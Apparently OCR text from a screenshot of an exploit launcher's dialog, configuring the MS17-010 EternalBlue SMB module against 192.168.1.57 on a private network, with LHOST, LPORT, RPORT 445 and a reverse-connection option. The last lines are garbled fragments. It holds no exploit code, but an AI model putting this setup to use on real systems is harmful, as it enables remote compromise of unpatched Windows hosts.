 Attack 192.168.1.57
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the
FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove
operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt.
Option Value
LHOST 192.168.1.54
LPORT 10434
RHOSTS ✚ 192.168.1.57
RPORT 445
SMBDomain
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
92.168.1.50
192
gnored states